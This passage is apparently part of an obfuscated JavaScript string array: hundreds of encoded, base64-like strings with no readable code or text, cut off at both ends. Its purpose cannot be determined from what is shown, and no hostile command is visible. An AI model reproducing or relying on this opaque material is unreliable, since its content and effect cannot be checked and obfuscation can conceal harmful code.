,'HVh/AMKOwrBwbnw7TiTCsRcFwoU=','woUsfV7Drg==','KH1kw7LCucKqwpfCpH/Dr07DnTnDgMKZwqA=','IlvCgcKbw7c=','IcKewoA=','w4IDw6pWNw==','wp8kWX/DqEk=','LMOAbWtK','w7dUXXQ+','dHNJwr/DkA==','KVdVEcK/','wpfCvsOiwrjCuw==','w4VMLEF+','w7dUS2sa','w6gcYsOMwr8=','wrnCmsKmw7zDnA==','GBsDwpfCg8OjM1/CiBXCtg==','w50iH8KdYw==','BltMIMOLw43Dj0vCmg==','CcOiGg9aJ8KW','ZyYbw7QPQMK3wooDeHoVw6o=','DcOiHzNCNMKaw4Bz','Jj8MwrHCow==','wpTDpVcBw4DDm27CocOlIcOUw61e','KFnCh8Kdw6p4cQ==','E8OZwqY6wpgIAcOY','w4hzdW/DtDHCsg==','w6MjMsKPw60=','w6N7NXZX','P8KOwpvCt8O6','wprCtsKAw6TDuA==','BsKTworDrMOgw6nDm2V6w78rwrrDjg==','NcO1w4IqK1TCrFtpw5gdwpA8woc=','N8KoAw7CmQ==','Z8ORwrgow4B3SQ==','w4huQWvDohDCvcK+Dg==','OXhu','J8OTTGZm','H1R6K8KfwrB6Tl8nXjjCsQo=','esOUf8OIw40=','wpx3wqrCkSo=','JcKdYEJN','S0RUwpjDkyE7MF4=','DRfDmMK7w4d+cMOqwok=','wr5QZMO5w55zwpw=','w7DCtsKlw7HChDwa','w7FHdUg0UF8=','w7UxC8K5bQ==','b8OhXzop','wo7CjsK9w7DDmQ==','PMKhwpLCrsOY','w7MoAMKjeMKNwq3DqMOb','FsOsZ1ZHeg==','w6xaw6hEwrE=','wovClMKQw47Drw==','M8K1CC/Crw==','woMuKToNw4Y1','wofDpEE=','BkdMNsOQw6o=','wownZX/Djw==','DywMwrfChg==','wp5MwqDCshc=','G2JcKMOF','wo7CiMOlw7VeAxnDrw==','wovCscKsw7XDnMKBLSnDicK7wq5pw5s=','MFR+MsKQ','K8KpRj5weA/DssKFCMK/wqkGBsOtwoHDmsOWAX3Ctw==','Bx3DmsKdw4V1asO7wqjDtA==','OsKcXiBz','E8OTwqYWwqcHEsOYNMOu','w6V2VQ5M','Ag8KwrvCrQ==','ScO5wo4fw54=','WcO9Shg4','wpPDlGsPw6U=','OsOHw483Ng==','UUFHwojDuw==','w6V9cztBw6c8Qw==','DMKoQi9VTx3DucKT','H0lpN8KdwrtqSlE1WB7CoRQCwpIO','w7AFJ8K2w6p9J8KvOg==','NCfCiGFjwoXDocKZwqE=','wr9Fw6TCvMOaWsOBwozCtw==','wp3Cs8Ktw7XDnMKBJSTDmMK1wqNiw5w=','ZcOoTDU0acOqLw==','w7UJXcOhwoltc8KmwrA=','FDMuwqTCpsOQ','ZsOgRTcVY8OeKxvDnUbCtCjDjA==','BTUvwqjCpsOQAg==','A8O2w60QCw==','Ij0IPMOP','PXxzw4M=','w51Kw7Fo','wpnCiMO1w6deGA==','DSjCmF1E','LXByw5LCrMK7wpDCv10=','w6QiHcKj','VV5Awo7DijY=','ATQkV8K+w4k=','w783C8KleA==','Mx8Twpc=','w6F7w49QwrPCizEfHG03','w5EnScOQwqRJUsKF','w7lpAXVf','QMOiZQQ+','EhAlV8KF','w4AJw555Mw==','Xjo2w6Aj','wojClF8=','T0VGwpjDhgsz','wrXDpX09w5s=','wovCvsO1wrXCusKJGg==','dCwVw4kW','wpHDhErCs8KtwqIhWg==','HxEXwrHCiA==','w4BBw6Z5wo7CqDI=','BcOiGjpDD8KV','EMKJw5xfwro=','w5JtfWPDuA==','IzwMworCmsOZOWzCiAbCujtd','w6MrB8K0fA==','wpHCiVXCsw==','CMOjHSpWJcKdw5dFwoVAIjzDmSs=','wp03WG/DqFDDm0wi','NEXCmsKXw6A=','OMKROxTCiA==','w7pfaDxq','DRnDmsK9w4I=','G8OjEj5h','MXleEcOU','w6g2w5xCMg==','w615w7Ffwp0=','wrLDkHArw5JAw7hew45TLg==','D0l5NsKMwqc=','w4pKXWwL','BsOvNTx5','wocYLQ86','MDDCn2FAwpDDocKMwrY=','wrbDjUovw41Rw7Ntw4o=','JsOvw4wwI0XCsX9j','w4lHbCtSw7Yr','TkpGwrDDnzA2LA==','GjA+UMK5w7LDh8Og','PGlkw5bCu8KqwrTCsUfDpVU=','LcOGW2NsS8OxwrXDiMKawr8=','w4RwFUl1P8OjwpjDr8OlWTY=','P8KDwpbCp8OHISDCkyp6wpk=','w63CqsKjw7fCmA==','fMO6RSUVag==','IcKTQ0Jz','wo3Dgl/CrcKtw7F6HMK2Dw==','w6fDvcKpwrUgw4nDnsOqGsOHUyk=','wovDlU3CpsKqw5phDcKKCUHCu2ts','YcORwrkqw5x3acO5wow=','IiXCuXhOwoPDvQ==','IxMTwpfCpcOnP2jCgBw=','w6XCt8K3w77CiRsQw6VJVDbCk8Kgw5XDug==','wqZQdg==','MMKEc0J6MklMWmljGB0=','w4Z4ZUjDrQ3CscKACH3Dsw==','IEzCh8Knw6Zka8KXwpo=','DMK3w41Pwodc','w7tYXkI1T2rCilBraHfCiQ==','IGpSw6PCg8KCwpbCtFY=','w63CqsKdw73CjjAFw4Q=','fMO6Yh8q','OcKEYlFE','w4xsL3xa','G8KfGD3ClA==','wrciZmnDiw==','LnzCu8KXw6Q=','wo3CksO0wrXCjg==','w7l8UEvDnQ==','w797bDlB','OsOffXJE','F8KZwonCjMOl','P8Kkw4Zfwo9XeHYBIDjCtx/Dkzt0','w6R+VnrDuw==','wpxkwqLCgB0Fw4EdWQ==','K8OkWVBj','woQuJz4Sw5c+w4Rr','DcOseg==','BMOxw4oWAg==','w43Ct8KYw7DCqQ==','GcKMwpDDisO+','AywTwqDCgQ==','UiEUw5oh','w4RkdXLDvQ==','woTCpsKnw7PDnMKM','wp41PwEa','w5dednUd','GMOgKxJK','CMKsw4VMwpwEWnoPLDHCgQ==','NCfCiGFawpbDvcKwwrxme2cYw44UClnCug==','w6Rsej1m','w5EtYsOQwqNSWcKuwprCpQ7DiRfCvcKSdXtB','woHCtsOYw6ZN','wrlFw6rCocOzTMOowojCosKSYw==','w6YKw5V2LQ==','wozCh1XCqQIVwo0qwodn','HsKAworDv8OZw6LDiGBQw60=','w7t5Zw==','EUZbG8Obw6U=','Ej8u','wo7ClMOhw51OEg==','wr/DlkwUw4Q=','NCfCiGFswovDtsKIwrZpaw==','wpfDo0A=','NcOxw4I3P3/CqWJj','ZEx1wo/Dlg==','w4gJw5lIPQg=','w4EBw5tiMQ==','ZcO7RCQWcsO3Ohk=','aX42J18IfcO7IxJMLsOKW8KV','w6fCq8K1w7PCmDwgw4xBQCfCtsKvw4LDvg==','woY/ZmvDrw==','LCDCuH9p','P2JYE8OO','w7HCt8KVw6vClg==','MMK5bA5a','PsKOwqvCvsOk','HsOGwrQnwr0=','IsOow7c8Bg==','w6FKNlxV','F0XCg8Kww68=','Zmk1Mg==','IcKTdw==','w48Bw4Nt','EU5ZMw==','Ih4kwpfCgg==','NiDDtsKvw6Q=','fic7w6YBQA==','EFl1IsKMwr0=','EcOSwpYhwqA=','DxA5BsOa','HU7CosKGw4k=','w6gEKMKHw6ts','woRzwqTCkxoF','wpPDpWHCplY=','w6PDrsKvwr4Bw4TDi8O3EA==','fcOcfMOZw70=','CsKlQQ5MRRjDqA==','w7vDqsKhwrw7w5E=','LzMgO8OFwpB/w5c=','HsK2QCB9','BMOXwrUwwpoIEsOUIw==','wo/CscOpwpzCp8KoGwhq','I8Ovw7sGGg==','LSPCiFlKworDv8KIwrs=','wq0OLTIO','N0jClMKRw5d3dsKOwoE=','w497f0TDgA==','F8KzNi/Cug==','wrbDnkI+w7BEw750w4A=','EcKkw5BtwodJTXEKLDvCmA==','w75yUQRt','w70mFsKTcMKJwqbDo8OaCxQg','wrQXUmPDtA==','woQ9Ly8vw4Izw51h','OXhnw5LCncKuwo3CuVw=','eCQKw6sJS8Kz','JsO8w4QhH1jCsmo=','esO1wp8vw7E=','w4AFw4FmLRg=','wr3DvE/CjMKy','wovDlU/CtsK3w6prBsKQDEHCuGFPwokkShjCncOzMytmw6XDlW4z','w5E7NcKxw5E=','acOywqohw4M=','FsOAGTVQ','wpw5IS0Vw5c=','woM1LD4V','w6DDqsK8wo86w4jDmsOxCsOg','FS3CgE9k','Hh05YMK5','Eh3Dn8Krw49oasOfwr7DqcKZwoTCvsOrJQpLFDAaFw==','wpTDn0TCkcK7w6l7EMKqFWHCsW12wo0oVwLCgcOQEilqw6w=','wpZxwprCuSM=','wpfCnlnCqwI=','woDCmMOdwoLCsA==','JMKnUyte','QVUpKl4=','H21dK8O9','wpfDhVPCocK7w6o=','AMK/GSTCtA==','w5B/cUER','wrgqR0HDjA==','w6khVMOlwp8=','JsKow65kwr0=','GVdUFcKi','w4Ndcx1q','w77CscKcw7jClQ==','wpLCosO+wqTCrcKyBQxn','eXkxJ1kfVcOv','GBkjE8Oe','Y8OMwqI/w4dmQ8O9wps=','wonDglHCt8Kxw6x3BcK8','H8O5HD5JMsKSw5o=','w4lsWmAW','wrIwJysJwpVzw7V8EcOjZA==','wqPDs8O/wqdnw5nCh8OiSsOoFCdDwqs1S8OOfMKG','Li88','wovDlVcSw6U=','RCANw6Me','EsOGwr0Ywr4=','w4dZw6ZIwq8=','woXCpcKOw5fDuA==','MhPCskV/','AxnDjcK2w49ScMO6wrXDuA==','wofDqWzCvg==','wonDtko=','Eh3DmMK3w49s','w7LDocKmwrQnw4DDm8OOHsOzQg==','Eh3DiMKOw4t8ew==','wo/CpsK9w4LDgcKBHzXDg8Kkwr8=','DhfDnMKzw4t3SMO3wrXDt8KEworCuMO2','wo4kVHPDom3DjFgiPw==','wqlecsOyw5NfwoEgw5rDrQ==','DMKlXBxQeAvDqMKIAg==','LSvCnlFGwonDvcKSwqBucF0=','LSPCiFFGwonDvcKSwqBucF0=','KMO+Jgp+','RUpBwpXDmw07IGMz','aWQ6Kk8fUcO4','w7p9cTlWw7s=','dDwXw64CV8Klwqs=','J8KZYVVxJW4=','w5oJw4p2KR9RwqY=','wqAkKjIY','AMKMwoLDrMOsw5HDk2xIw7khwqbDjg==','wq9SecOUw7o=','w7HDoMKnwrAAw4zDhcO7','w7h3bTNDw78PTsOANEVxPsOI','w5JlWmQbwpk=','Lj0sOMOzwrBrw5ZMw4A=','GMOlYV5d','wo/CscOp','wqHCgX/CjRA=','wo93wq7CnBc=','w6MAIsKIw6ZRPsKuLcO8','wqfCisKGw67Dkg==','w5pDw6t/wpM=','wo/Dr0/ChVk=','A2XCosKBw44=','ASDDvcKpw4I=','bMONfsO9w7I=','w6PCt8Kew6bCgw==','F8OEwrc0wrwMI8ORKcO3FcKEYw==','w4lLaWEl','wqlTcMOpw4VYwo4pw5o=','woHDuEPCtUQ=','w5Vxcg5j','GlpZPsOWw7PDi3jCkCDCvcKew4PCvUTCrgPDmA==','dsOlSiMKSsOnOQg=','CsKNwoLDuMO6w4vDk3pL','Jmx0w5vCpsKhwpzChFzDoVrDhTnDpsKVwrbDvcOnw4TDqFPCryjCnw==','w7o8dcODwrFMWcKtwoDCsAbDtBDCtcK+TmtY','wqlJw7LCrA==','wovCvsOiwrXCsMKyPhlkWMOtw7c=','wop/wr/ChwYyw5AEUMKI','Zmk9IV8F','w7AXCsKpw7s=','w64Kw7lbMw==','UsOeRAQa','b8OYaMOZw6w=','w7IiCMK4a8KBwoXDocOAEg==','woDCtcO3wr/CsMKjOhBrRw==','GcKNwoLDssOaw6jDj2db','woHCmcOUw4Zp','wqDCmMOAwoTCuw==','KcO4MApj','E11Tw5zCjQ==','DsO7a0c=','w73DqsKwwq8=','w5VMAlJd','wpHCvMO4wrPCpw==','H8ObVkRa','DcOlZ1JK','wonCg0zCsTMTwpo=','woTCksOlw7lLBh/DuyPClMOSekrDrEPCisKXw7g=','J8OOwrcGwrs=','w6bCrMK2w7TCiSs=','C8KYwpfDrsOFw6LDlG5Lw6E=','JcO4w5c=','wonCp8OFwprCkw==','w497w7dvwpw=','K2xmw5HCqsK9','wqlVw7rCrsOzSQ==','wqzDmVDCt8Omw5l8B8K4GA==','w4kPNcOYw4JqIsKrMQ==','HHBuw4PDvMO9wrjCokHDp0Q=','wr0yPHlPw6I1w4ZvGg==','OcOlECsKdsKyw5Fywohc','TGA8J19eBsOXMAdIEw==','w5B0cD9WwqVtZsOXMVRn','IgIUwobChMOx','w4hpBGFu','w5MYFcKQw6U=','AhcGYMKd','w4Q7LMKEw48=','woE1Bgc+','wqDCs8O+w7tM','w6oUBMKTSw==','wqcSDDgK','AF1aw5/CtQ==','w4kXKsKvw6c=','PEJuK8OZ','EMOfwqQ=','w7w1K8KYVw==','KcOuBwl4','HVpBOsOX','w7lXRxto','w7heZ37Dnw==','P8OMTHZe','w40mw4xYOg==','ckNHwo/Dm2Q2JWhrwo3DlQVOwp/ChsKKw7t2dcOxW8OOwrdMw4AqwrHCl8OTMsKGKFrDqA==','Qk0Pwo7DlyAwKWMlwpfClh9ew4zCjcKNwrd8','L8KHw7t6woI=','wpfDqGjCm0w=','wrXCp3fCqAU=','JShOw75VWcOxwrlV','wrLCjcOxw7J7','JsO5aFd+','GG1iNsOU','ImhpAMOZ','bmp+M0I=','w4ltaWXDmg==','w49baSpx','wqEvZVbDnw==','EQgDasK2','GsOuw7kJHA==','w7DCuMKiw7XCiS0=','wo3CoMOlwrnCrcKoDw==','E0ZDNg==','wofCscOywrg=','w5giKcK9Tw==','Jn9m','wpbDllg=','ZWo1','wovDsVQ=','LyTClg==','wqnDmUM=','EcOvaA==','GklL','E1p9','Ijop','w4MGw4k=','Dx7DiA==','KBwG','BsKHwoU=','YcObwqAkw553','Z8OsRj8PYw==','VE5PwpLDiCE=','VUNDwo/DmwY6PA==','w58lw5twCQ==','B8KGJjTCtA==','w6VwfixHw5E2Xw==','B8OewrMnwq0rCcOF','LXBzw4fCoMK8wpw=','w7fCscKxw6DCiRsGw5k=','w65WaAZz','Dll2KsKOwrBbbFU8SRzCvQoUwpISXjQ=','w5EtJsKSUA==','IMKAKxbClMO5','wrvDtlEDw4DDiHzCvsOmLMOU','w4hkw7VmwpM=','FMKVwqzCjMO0','em00I2gCQcO4Ng==','w45hQWQWwpk=','BzAtVsKSw5TDlsO2wpQ=','wobCpsKxw6A=','NsKFwpU=','wofDrlTCpVk=','NsKeVlBz','w6BaSBxE','PXx4w4M=','MDDClWNGwovDrcKPwoNmeFY=','wpDDskoD','w64EOcKUw5N5N8Kv','woPDj1fCpUY=','w5gFw5d1','wpXCg0TCqQIRwpgm','KRULBsOv','NcOxw4onJw==','worDskoD','MENeCMOz','wr03HMKyb8OE','IHpvw5nCvA==','wpbCtcOpwqQ=','wp7CmMOvw6A=','wrtSw7nCvsO/VMONwprClcKWd8Ky','KnVpw5TCpA==','w6PDvcKtwq0=','JCvChg==','PMKfaEln','w4BqWydL','w51Kw7po','Mx8Ywpc=','wpjCr8Kow60=','DcKowqfDncOw','wo0LDAwq','KMKkwoDCl8Ow','CBnDncKdw4Z6bcOt','BkPCo8K2w6E=','Ex3DmsKfw59vccOOwrzDocKN','wqpVw6jCp8OGV8OZwpDClsKDccKlwpw=','GsOgeA==','M8K5JA3CtQ==','cGM8K2ID','DcKIwpU=','w4czw6h5Ew==','wpAyIi8N','wpJmw43CssO5','w718byxT','wqNcfsO0w4U=','L8KTaEp9OA==','HcKEwpvDvw==','w6nDoMKnwrYaw4s=','QMK/VBhSFA==','w5V4aX4=','NzMgPcOfwpc=','wpPCqsOTw5J9','wpZ5wqLCmQ==','wp3Cs8Ktw7XDnMKB','wp9iwqzChgYhw5cEUsKY','wpTDtlw=','GMOtDDheNA==','w6AmAA==','wpcqWHbDiFHDlg==','wo7ClMOh','w4RycVkU','BRwwW8Kj','w5tiw7h0woQ=','wpbDmE3CtUQ=','esOdwqIlw5s=','w7pgMFNU','wrzDkEo2w61Qw74=','woEGfk3DoA==','PRUPwo7CpcOgIg==','bkUXEFI=','wpQSc13DkA==','M8Oqd0Bn','woPDuEnCrcKu','Bz49','M8KQaEhm','w4Q2w6FgLA==','GcKyNQ==','D0BCPw==','w6U3CsK2bcKB','wpbCscOjwrfCp8Ky','w4l0UnEHwr0REwnCgA==','woA9Oi0Yw5c=','Y8OfwqM=','w7BYKA==','D8K4RQtIegXDtcKPGQ==','H8O5flRBag==','BzAtVsKfw47DjsO6woXDlg==','w5Z9bkI1','w4RHw4F2wq4=','UcK1w4lOwos=','wo4tVnXDoEE=','wpTDrWLCt3cnJcO/w6M=','w6XDrsKk','w6RadkcY','wqHDkFE0w7JEw614','Mm/Cv8Knw4k=','L8K4VxhE','wq3CkMKtw7/DsQ==','w6AmCcKyUMKKwrPDuMOd','ATAm','wpYvMg4V','wp7CnMOlw7NPHg==','w6VhUHcawpsbKgbCk2U=','w4InbsOLwoZBW8KH','wonDkVnCpsKXw7Z+AMKt','S8OFfMO3w5g=','OXhnw5LCg8KuwpvCtV8=','w6bDhMKcwq00','wrbDi0zCg1k=','w6ERMcKFw618BMKl','wrXDqnHCq8Km','woh/wrs=','w6pTNkBA','KiTCkVdL','PMO7w4IGKA==','w4RTLG1v','wr3CkcOww71w','HExCPMOM','w759cy4=','OTMoN8O6wpxNw5dFw4g=','w7zDosKAwqMH','Z8ORwqosw4R3csOowpJP','wo42Bj0J','cz0I','bMOMfsOnw40=','woHCoMKmw7rDmw==','BD4/XcK1','IcKTYEB4M1VTW25o','fsOaf8OKw7nCuMO1YXtzHA==','SQBeIsOew7PCkA==','c1sXAHw=','w4plS3c4','DsOLw4klIA==','wpnCksOiw7pOLxjDoCDCjMOe','DcOme19LS8OAwoDDs8Kmwp8=','wr9PdcO7w4Jzwrwrw4rDu8O6','w7wiAMKwbcKM','GsKUw6NjwqM=','wp4qQnXDo2HDjF0lK2g=','DcOoGhxXIcKAw5A=','MMKeVQtb','Z8OsRj8PY8ONJh3Di3g=','MMKXw5lbwok=','wo7ClljCvCYVwqwswp1tIw==','BsOTwr86wr4MJcORLcOpAw==','wrhBw5vCv8O3','w6MoG8KlesKB','NMKCHhzCkA==','w5J4cHjDrxY=','IMKJwqfCuMO7','wpYNHgco','wrhudsOMw4E=','EGRuFcKO','wovCs8O+wr7CsQ==','wqvDn03CmnM=','w7YtT8ONwqw=','P8OpKzZB','w750cRBU','JT08E8O6wph2w4E=','BCokH8Oy','wojDpGgAw60=','woXDs1Y0w4XDn2rCnQ==','D8Kxw4dZwr5WR28YIjXCggTDjjQ=','JsKXbldkM2I=','wqtbdcOfw4BzwoEww7PDvMOtwocBw6taw6Q=','JBYJwoDCgQ==','BMOjQEZb','N8Otw5MhIlU=','IDM9NQ==','CMOlCA==','CEfCpcKEw5Q=','E8KndwF6','DMOWw6cWAg==','FAYBcMKe','w6t8WGsN','wpXDlms5w5E=','w7DCocK4w4TCqw==','wpHDkU3CgMKyw7l9Bg==','wp4kcGzDpg==','w6EFJcKjw695I8K5','eW0UMUo=','H8O4ES9rMsKcw5Nhwo5EOzDDmDE=','w4Y9aMOWwrNOSMKywpTCow/DkwvCvcKVX3w=','wpbDqWjCvUgsFsOmw7bDr8Os','VUplworDnw==','AxTDh8K9w4E=','GhLDoMKpw54=','w7fDpsK+','wpjDgE7CpsKww7w=','w5tWclDDow==','woHDomTCsFIsEcOlw6DDssOzK8KmUg==','CTsrwpbCvQ==','TcOmTxsR','wqPCrMO+w7t4','wpl8S8Ojw6M=','KDfCnH1H','BcOvETFI','w6vClsKIw5fCpg==','wqLDkFI1w45Kw6t5','w4NofEjDpw==','w7XCkMKpw6rCuw==','w5BUaHLDmw==','F8OYw6EDPQ==','w4jDg8Krw6daCxjCvw==','w6DCtsKnw7zCgDYIw4VwYwTCtMKnw5rDug==','w7EzGsKl','w7vDvcKtwr0=','FiU+QQ==','QUY/LHM=','wphzwrXCgA==','w4DDoMKqwo05','WcOldMOJw7c=','wqfDmW7Cnns=','DcO+Z0VMZsOowpTDvcKmwolsw6HCqXPDsg==','DSfCgV9V','woPDqXHClEslOcO5w7TDrsO6IcKpcwo7Z0NDw44=','wo4qWW/Dpk3DjFk1','BMKQVkZb','wobDpEgzw4E=','w5wee8Ocwqw=','wqhPw7LCvMO3UsOWwozCtw==','FEtJEcOTw7zDnV8=','wokjGn3DskjDjk8kNWhqwrk=','w4c7YMOgwr4=','wq3CuMOww41g','P8K7wpfDksOR','LCfCnnJbwow=','w5tKw7NpwpPClCA0DG8vw7fCicOzVAHDkQ==','GcOFwoAwwrkcA8OOOMOcBcKGexHCjj7DmcKFLw==','woXCsMKbw7HDmcKRDTbDmMKQwr5rw4N6ewbCph7Dng==','OMKfNSXChcOtDz/Cq1sEJ20Lw7tjRHwiTQ==','wpfDrUIiw4w=','woPDm2jCkcKs','w6lMQmoA','YMOOwqEiw5w=','NA4PwpPCqcO9N2bChxfCtwBEw4XCs8OXwqI=','w4xya1jDqQ/CocK1Gm7DkMOMO8OBw6hvw4gQEXE=','w41lUWgawpksHxbCgWVvFw3Dh8Otw5bDoTPCoMKccDE=','DsO/BBtT','wq9iw4nCi8Of','wr9zwrnCgBsfw59NbMKNDRc5','woc5PBocw4Qi','P8Ouw6UxIF3Cu2x0w4gbwpY=','w7lzZRtY','woY5OyMHw4Y=','w4pHWks3','wrhmwpnCjQE=','ccOxbzQY','woIuTV7DvQ==','Ak5EJsOvw7jDnEXCkCM=','C8Kkw4Fdwr5BWnYWIQ==','H8Kqw4Zdwo9NRnoL','ZTETw60QQMKDwqkAYWw=','KTpiNsOjwpVpw4FKw4otXEk=','PMKPQVJ4OnVfXGVpGA==','w5dzdnsawpk4DwvCmHN/ES7Dl8Ov','wpPDqWfCuVc9EMOyw77DqMOZMcKrWhU9eENIw5Q=','AntuNcO9','wp9Ow4rCncOS','BMOtDRlOLMKfw5BjwptAKjfDsjFLLCh+Qg==','PEd7BsOe','NcKtw759wo8=','w7oOLsKNw5B7McKmLQ==','NzMgPcOAwphpw4dM','IMKJwpDCvcOYAQ==','QF5OwpHDrScnIWMl','J8OUw5o8Gw==','w4QLP8K/bg==','wrxzfMOcw4U=','woRkw7TCoMOs','w4rClMKCw7HCrg==','wo/Cg0TCqQ==','IcKfKBDCjMO5PC/CtEMxMXMCw41u','JsOnES9/','wofDpEsCw4Y=','QE9rJMKWw6s=','IcKTYEB4M0BJQmx/FRwKdU4=','dcOXwrk=','w5lzSnYc','wqd0XcOCw4E=','woAzLy0Rw4YEw5hvEMOx','w7ldW3g4','wrPCl8O+w657','JcKmTQNt','amZNwoTDqA==','worDmF/CscK7w5phDQ==','BsKUZlVx','wqJEwr3CuQM=','wpbDpVECw7A=','wpTDvmAWw5E=','wqhQwr7CpwM=','w51JVDFg','FkFmCsOd','JcO1w4I2KQ==','wobCmcOVwobCuw==','X3xmwrvDqQ==','wp4tVmnDombDjUQ=','wp0vBzoYw40=','IcKEwoLCpsOHJjnCjg==','wqXDk0oow4c=','w4xUZ2Qx','Y8Odfzc7','IMKMY0ZgMw==','w4Z4ZV/DnjLCnMKxGnI=','EzQsUsKkw5fDl8Or','M8Kow4txwrs=','w7QuGA==','RUVpwqXDnA==','D8OiNQdZ','MQzDjcKsw6g=','O8KPwozCusOR','w5YbdcOpwpI=','PMKTIBnCkw==','C8OjCjB9KcKBw5B0wrlEKDw=','UMO/Dj5Vfg==','Uk5awok=','KjM7P8OQwpB3w4Fdw6gpXkI=','w4hzOzocw415','woLCsXjCmwU=','wqPDn1sfw6s=','w5tWw6VPwrs=','wpnCicO2w6Ze','w5tKw6x4wpPClT0cHkcsw6rCjw==','w6MTJMKBw7d9FcKmLcOpBE7Dhg==','w7RcPm11H8ODwqLDicO4YAU=','wqtPYcO/w5hywqwsw5bDucO6','Ej8uY8Kww5zDhg==','MMKkdEJW','EArCumBa','FxcWNcOF','w6UwL8K0Wg==','Ml7CssKXw4Y=','ByEge8K4','w7kkAcK5ag==','wo/DnnM2w6M=','w4BMw61ywoU=','w7F3azFuw7IqU8O1IlJ7','wrLDml0v','MsKfOxjCrMO9CS7CiE4lNw==','wp0yYnrDrRDDqg==','wqvCtHLCpQc=','BAU5JsOB','wp7DmVHCqG4=','w6oSOsKtSQ==','wpLClsKdw67DuA==','Y8OWd8ODw6Y=','D05MIcOL','bsOab8ODw7nCssOHag==','EXdXHcKP','wpp6ZcOVw4Q=','GVx0w7jCvQ==','WkknCVk=','d8ORwrolw4R9W8Opwq57w4bDgsOcw5TCvQ==','JMKHw49fwos=','wpwuLSw=','w5pAw7duwpXCgg==','w5gJw5ttPA==','w6QiFsKj','KTM4PsO6wpZkw5Z5w7wOf07DrAE=','DsOoaVRiYcOKwoQ=','AcOINSlo','w70DJcKhSg==','w619DW9q','HhwmXsKL','T0hNwpPDjQ==','FsO7wqQCwpw=','OMK0BAHCsw==','w4sjw712IQ==','AzQyRw==','wrxOMsKQw6J2bg==','dsOlQjMS','wqrDn1zClcK0','NEzCh8Kkw6RxZ8KqwoETQA==','EMKKIA7Csw==','wrcbCRM0','FBnDnMK5w49v','wrbDnkI+w69Kw654','wrLCkcOWwpXCncKLMzhH','OsKowq3DjMOFw4I=','a8OZbMO9w6fCuMOQ','w4deSmUD','RsOLwpsDw7E=','bTLCgnBZ','w4UDw4BvKg==','YzEGw7Y=','OMO4w5swHFDCr2o=','Z8ObwrU/','w4pyVnUawoILCTfClWd5','wqzDhWjCi8KH','wr3CtsKfw5zDsQ==','wooGZWzDvw==','wpzCpsKxw6A=','wpvCh8OVwpbClQ==','EsK9DhvCkQ==','wpxkwqjCgg==','AkpPNcOT','GFVt','w6LCjsKiw5/CuQ==','NMK7wpHCmcO3','PsOQwqgzw5w=','XXQHFX0=','H8KjwrTDicOv','IcKZf1M=','DMK3w41fwodLXWwpJDPCkw==','GsKbVjRp','w6J9Zyo=','KR8YwpfCusO0MWo=','QMOqw5tZwo9KFg==','DgYOdcKG','GsKSw5pkwrs=','MMKIPznCiA==','PTI4e8K5','KzkfAcOM','IcKfKBDCjMO5LjLCrUIgPGAOw4Rz','MsKhw55Iwro=','G8KGw7pewpY=','w6J3eDlOw7YNT8OQLldwLcOVw51u','GHVfE8KB','w5dLf1sE','NsKOwpbCvcO0','woh0wrjCnSQ=','w7RWIX5VG8O5wqvDmsOPeg==','wrsvJQY5','MMKCPRjCkg==','BsK4RT5r','woHDuVXCt8K7','KGxVw67Cog==','w4haw5dFwps=','NsKTaVNxOHJsXG96HwoKYg==','wovCvsO4wqTClsKuCRFgRA==','wpbCv8O2wrfCrsKjPxBjRMOs','w6DDrsKPwqwy','wpfDqXHCnlEoMcOjw7nDuw==','wpfDtnUAw4g=','wrlWc8O2w594wog3','wp/ClHrCpAo=','UllLwprDmSEn','w6bDv8Kswronw4A=','wqLDllM=','w6t1aUck','W3kJAnw=','w6hEWmIU','wpDDk1HCrcKt','OTvCmVp1','NC3Cl3JDwoHDl8KJwqdrdl0U','w7Q9QMOgwoE=','woHCvMO4wrPCqQ==','RzIUw4Yp','KMOgemFO','KcOtOzNv','wp41W3LDsw==','IcKfKBDCjMO5OTbCuVwx','LxsTwqDChsO0JXw=','YMOXwq8nw4F8XcO+','w5gSw4ZmPhVR','P8OjRnRm','wrLDnlc8w4dR','Dw3DmsKyw4N1e8Odwr/DrsKAwoTCo8OsLxY=','wpkqUHzDq0HDoVAmNH4=','w5zDvMKlwpcX','YMO5TzENYw==','w7DCtsKg','LDAjE8O5wpdxw4BGw5Q7','wovDlU7Cr8K/w7tr','Fg86wqfCvQ==','wrnCtsKTw5DDvw==','fsORwr8uw6t9VMO5woxQw6zDtw==','w5ctasOIwrdDWQ==','HUZJN8O8w7LDgFjCjSjCtsKB','wpDCtcOhwrzCo8KlGQ==','wpHCoMO9wrnCtg==','IQnCh29K','wqZaf8O9w4J+','woHCrcKtw7HDkMKrDg==','w51dw5ZEwoI=','OcKAQw9r','U8OPa8OVw5Y=','wqIvf0LDjQ==','FkBDJsOaw7PDmmDCnj7Cv8KA','KMKzwqLDnsO/','PMKSY0JsGWA=','wpk3Y0PDsw==','w54GJcKiTg==','J8OFw6syHA==','e8OkXAkp','w7ZpYk/Dug==','FlZBCsKR','wrFPw7PCpcOSXsOUwp3CpA==','wpTDkUY=','bTsRw68wRMKswrAE','w67Cr8Klw6DCiQ==','w4o4bsONwrlOTw==','w6x3cDNww7ItTsOK','JMKnCy7CuA==','SVtWwpTDkSom','D0BCP8Otw7zDmkXCkA==','wrDDuEExw40=','wpcqWHbDkUXDjkki','b8OmRD0qZcOvJhk=','wpDCksO4w7l8CxrDtCc=','woPCoMOhwrXCrMKi','BVVUFsOJ','FMOKPSZc','bxI9w7sB','Z20nJUMkUMOu','w5dJUkgy','JsO8w4QhP2XCp1xjw4wMwpsx','CcK1w4xIwppBZX4NJjw=','wqtPYcO/w5hy','w6fCuMKzw7rCiQ==','wprDkV3Cq8K7','CMKtw51EwoxXQWUc','UGhhwqfDvw==','MRTDv8K/w6U=','JBsDwovCjw==','wofDtlEfw4w=','LCw/NcO4wp0=','wprClkzCuDwU','a8OFaMOIw7vCuQ==','w7EjCsKSb8KBwq3DucOlCwg6wpPDmgJw','wqp3w5HCuMO8','wpjDp3PCs8K0','YyYXw6UBQMKy','asOpwokNw78=','O8KZf1M=','SkRDwpnDmyA=','J8KcwofCtcOWAR/CmCJh','wptlw6jCh8Ok','w4wndcO2wqU=','wqjDjVEww7Y=','cMObwqQn','wobCscK9w7/DvA==','w75EfUk/QA==','w6Eiwo8vd14=','AF9JM8OLw7jDp0LCmSg=','BEpeF8Kd','w7YneMOywrw=','Lgg7XsKf','CsKRLAPCicOqHwrCuUgn','wpRBw7/CvMO/TcOdwrnCpMKQdQ==','IsKNwoTCscOhCyPCmDA=','JcKRKBLCo8OzDzTCrA==','woksRX7DpFDDi1Mp','Ux0sw4clccKJwoov','J3th','w64EOcKU','eWQ8M